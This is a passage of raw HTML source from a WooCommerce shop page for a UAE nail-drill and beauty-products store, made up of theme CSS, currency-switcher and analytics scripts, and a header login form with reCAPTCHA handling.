	  font-size: 25px;

  color: #000;
}

.cus_tle_r {
  font-size: 25px;
  text-align: center;
  color: #8D6DC4;
}


.wpcf7-response-output{
	
	background: #997adb;
border:1px solid #997adb!important;
}



.beauty_courses_r{
	
	padding:20px;
}
@media only screen and (max-width: 767px){
body .woobt-wrap-responsive .woobt-products .woobt-product {
display: inline-flex!important;
flex-direction: initial!important;
text-align: none!important;
padding: 0px 0!important;
}
}





.term-breathable-nail-polish.term-266 .wpb_content_element{
	
	margin-bottom:0px;
}


.product-information .product-title {

    overflow: hidden;
}



 body .main-page-wrapper {
    padding-top: 10px;
}

@media(min-width:100px) and (max-width:860px){
	
	.vc_single_image-wrapper.vc_box_shadow.vc_box_border_grey {
    margin-top: 20px;
}
	
	
}


.product_title.entry-title{
color: #7b7b7b;
}


.woocommerce-Price-currencySymbol {
    margin-right: 3px;
}


body .woocs_auto_switcher ul li
{
	  margin-left: 45px;
}
.woocs_auto_bg_woocs_curr_curr a,.woocs_auto_bg_ a {
    font-size: 0px;
}

.course_price_list tr th {
 background: #8159b9;
color: #fff;
text-transform: uppercase;
border: 1px solid #af8ddf;
text-align: center;
font-weight: bold;
}

.sep_cls {
    background: #fff;
}
body .course_price_list tr td {
    border: 1px solid #8159b9;
    text-align: center;
}
.curbtncs .wpb_wrapper {
    margin-bottom: 10px;
}
#post-14876 .wpb_single_image {
    margin-bottom: 0px;
}

#post-14876 .entry-content {
    background: #fbf5f5;
}
.wpb_text_column.wpb_content_element.table_cs_c_br {
    padding: 0px 40px;
}
.btn.btn-color-default.btn-style-default.btn-shape-rectangle.btn-size-default {
    background: #8159b9;
    color: #fff;
    width: 100%;
	border-radius: 50px;
}
.curbtncs {
    padding: 0px 25px;
}
.cur_name strong {
    color: #000;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
}
.course_details_C {
    font-size: 16px;
    color: #000;
}
.course_price_list td {
    color: #000;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
}
/* Target only the 'Air Brush Pigments' category page */
body.product-category-air-brush-pigments .products .product {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
    margin-bottom: 20px !important; /* Add space between products */
}		</style>
		<style type="text/css" id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#b389dd;}.site-title{color:#b389dd;}.footer{color:#11ffff;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}body{background-color:#d1b7e2;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1px;margin-right:2px;margin-bottom:3px;margin-left:4px;}.heck-with-it{max-width:40;}.site-description, .entry-title{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;font-display:swap;}</style><style type="text/css" id="woodmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.page-title-default{background-color:#997adb;background-position:center center;background-size:cover;}.topbar-wrapp{background-color:#997adb;}.menu-opener{background-color:#997adb;}.footer-container{background-color:#ffffff;}body, .font-text, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .menu-item-register .create-account-link, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Tienne,'Times New Roman', Times,serif;font-weight:400;font-style:normal;font-display:swap;}.font-primary, .page-title .entry-title, table th, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .woodmart-price-table .woodmart-plan-title, .masonry-filter li, .woocommerce-column__title, header.title > h3, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, .widget_rss ul li > a, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a, .color-scheme-light .mega-menu-list > li > a{font-family:Tienne,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .widget_recent_reviews li a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title td{font-family:Poppins,'MS Sans Serif', Geneva, sans-serif;font-weight:normal;font-style:normal;font-display:swap;}.font-alt{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:400;font-style:normal;font-display:swap;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Poppins;font-weight:600;font-style:normal;font-display:swap;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .topbar-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a{font-family:Lato,'MS Sans Serif', Geneva, sans-serif;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list > li > a:focus, .mega-menu-list .sub-sub-menu li a:hover, .mega-menu-list .sub-sub-menu li a:focus, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:hover > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0:focus > a, .menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0.current-menu-item > a, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .woodmart-dark .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .error404 .page-title, .not-found .entry-header:before, .woodmart-title-color-primary .title-subtitle, .subtitle-color-primary.subtitle-style-default, .instagram-widget .clear a:hover, .woodmart-info-box .with-text, .woodmart-info-box .subtitle-color-primary, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .menu-item-register .create-account-link:focus, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:focus, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-hover-base .product-compare-button a:focus, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .menu-style-default .main-nav .item-level-0:hover > a, .menu-style-default .woodmart-header-links .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .menu-style-default .main-nav .item-level-0:focus > a, .menu-style-default .woodmart-header-links .item-level-0:focus > a, .whb-color-dark .navigation-style-default .item-level-0:focus > a, .menu-style-default .main-nav .item-level-0.current-menu-item > a, .menu-style-default .woodmart-header-links .item-level-0.current-menu-item > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:focus, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .whb-enabled .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:focus, .menu-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ul li a:focus, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:hover, .navigation-wrap.navigation-color-scheme-dark .menu-text-widget > ol li a:focus, .xtemos-category-list .tab-preview-count{color:#997ADB;}.search-style-with-bg.searchform .searchsubmit, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .menu-style-bordered .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0 > a > span:not(.menu-label):after, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .quantity input[type=button]:hover, .comment-form .submit, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .woodmart-title-color-primary .title-subtitle.style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .subtitle-color-primary.subtitle-style-background, .woodmart-info-box .subtitle-color-primary.subtitle-style-background, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .woocommerce input[name=save_account_details], .woocommerce input[name=save_address], .woocommerce input[name=track], .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, .select2-container--default .select2-results__option[aria-selected=true], .menu-style-bordered .main-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .woodmart-header-links .item-level-0 > a > span:not(.menu-label):after, .whb-color-dark .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .full-screen-nav .item-level-0 > a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .menu-style-bordered .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .item-level-0 > a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-menu li a > span:not(.menu-label):after, .navigation-style-underline .sub-menu-dropdown .sub-sub-menu li a > span:not(.menu-label):after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#997ADB;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .quantity input[type=button]:hover, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.vc_carousel_container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#997ADB;}.with-animation .info-svg-wrapper path{stroke:#997ADB;}body{background-color:#fcfcfc;}.page .main-page-wrapper{background-color:#fcfcfc;}.woodmart-archive-shop .main-page-wrapper{background-color:#fcfcfc;}.single-product .main-page-wrapper{background-color:#fcfcfc;}.single_add_to_cart_button, .widget_shopping_cart .buttons .checkout, .cart-totals-inner .checkout-button, .woodmart-hover-quick .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, #place_order, .return-to-shop .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .register .button, .login .button, .lost_reset_password .button, .woodmart-price-table .woodmart-plan-footer > a, table.compare-list tr.add-to-cart td a, .popup-added_to_cart .view-cart, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, .popup-quick-view .woodmart-scroll-content > a, .product-list-item .woodmart-add-btn a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .woodmart-pf-btn button, .hotspot-content .add_to_cart_button{background-color:#997adb;}.single_add_to_cart_button:hover, .widget_shopping_cart .buttons .checkout:hover, .cart-totals-inner .checkout-button:hover, .woodmart-hover-quick .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, #place_order:hover, .return-to-shop .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, table.compare-list tr.add-to-cart td a:hover, .popup-added_to_cart .view-cart:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .product-list-item .woodmart-add-btn a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .woodmart-pf-btn button:hover, .hotspot-content .add_to_cart_button:hover{background-color:#997adb;}.cart-actions .button[name="apply_coupon"], td.woocommerce-orders-table__cell-order-actions a, .woocommerce-Button--next, .woocommerce-Button--previous, .comment-form .submit, .mc4wp-form input[type="submit"], .woocommerce input[name="save_account_details"], .woocommerce input[name="save_address"], .woocommerce input[name="track"], .main-nav .item-level-0.callto-btn > a, .checkout_coupon .button, .cookies-buttons .cookies-accept-btn, .post-password-form input[type="submit"], #yith-wpv-abuse, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .woocommerce-MyAccount-content > .button, .account-payment-methods-table .button, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-downloads-file, .order-again .button, div.wcmp_regi_main .button{background-color:#8159b9;}.cart-actions .button[name="apply_coupon"]:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .comment-form .submit:hover, .mc4wp-form input[type="submit"]:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce input[name="save_address"]:hover, .woocommerce input[name="track"]:hover, .main-nav .item-level-0.callto-btn > a:hover, .checkout_coupon .button:hover, .cookies-buttons .cookies-accept-btn:hover, .post-password-form input[type="submit"]:hover, #yith-wpv-abuse:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .woocommerce-MyAccount-content > .button:hover, .account-payment-methods-table .button:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-downloads-file:hover, .order-again .button:hover, div.wcmp_regi_main .button:hover{background-color:#9073ba;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-position:left center;background-size:contain;}</style>        <script type="text/javascript">
            var woocs_is_mobile = 0;
            var woocs_drop_down_view = "ddslick";
            var woocs_current_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_default_currency = {"name":"AED","rate":1,"symbol":"AED","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"https:\/\/www.brunsonnaildrill.com\/wp-content\/plugins\/classes\/img\/no_flag.png"};
            var woocs_array_of_get = '{}';
        
            woocs_array_no_cents = '["JPY","TWD"]';

            var woocs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var woocs_lang_loading = "loading";
            var woocs_shop_is_cached =1;
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-V1CLX24FDF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script>
		<script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'G-V1CLX24FDF', 'brunsonnaildrill' );ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script>
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='woocs-auto-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/auto_switcher/roll_blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/classes/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-15430 wp-theme-woodmart theme-woodmart sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2  woodmart-product-design-default woodmart-light catalog-mode-off categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on woodmart-ajax-search-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-semi-rounded btns-default-dark btns-default-hover-dark btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light global-cart-design-2 global-search-dropdown menu-style-default dropdowns-color-dark global-wishlist-disable woodmart-top-bar-on woodmart-top-bar-mobile-off logo-responsive-on enable-sticky-header header-full-width woodmart-header-logo-center sticky-header-clone wpb-js-composer js-comp-ver-5.4.7 vc_responsive currency-aed currency-usd">
		
	<div class="website-wrapper">

		
		
				<div class="topbar-wrapp header-color-light">
		<div class="container">
			<div class="topbar-content">
				<div class="top-bar-left topbar-column">
					
										
											
					
				</div>
				<div class="top-bar-right topbar-column">
					
							
											<div class="topbar-menu woodmart-navigation topbar-right-menu">
							<div class="menu-topcall-container"><ul id="menu-topcall" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971559598594" class="woodmart-nav-link"><span>CALL US: +971 55 780 5651</span></a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+971043460398" class="woodmart-nav-link"><span>Tel: +971 04 346 0398 | Timing : 10:00am &#8211; 06:00pm</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a>
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.brunsonnaildrill.com/my-account/">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
